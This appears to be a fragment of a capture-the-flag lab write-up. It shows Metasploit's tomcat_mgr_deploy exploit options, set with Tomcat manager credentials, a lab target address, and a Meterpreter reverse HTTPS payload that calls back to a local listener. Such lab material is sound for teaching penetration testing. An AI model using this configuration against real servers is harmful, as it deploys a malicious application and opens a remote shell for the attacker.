 msf5 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword $3cureP4s5w0rd123! no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager/text yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.194 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.251 yes The local listener hostname
LPORT 1234 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
1 Java Universal